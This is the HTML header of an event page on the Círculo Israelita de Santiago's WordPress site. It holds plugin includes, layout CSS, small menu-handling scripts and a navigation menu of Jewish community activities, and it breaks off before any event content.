<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/kesher-17/" />
<link rel='shortlink' href='https://www.cis.cl/?p=50285' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fkesher-17%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fkesher-17%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/50285" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-17658073797929.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-50285 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47789"><a href="https://www.cis.cl/kesher/">Kesher/+12</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Universitarios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47784"><a href="https://www.cis.cl/el-pueblo-del-libro/">El Pueblo del Libro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52150"><a target="_blank" rel="noopener" href="https://www.cis.cl/cir_israelita/pdf/index.php">Biblioteca</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 30 Kislev 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a href="https://www.cis.cl/events/" style="color: #333333;"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
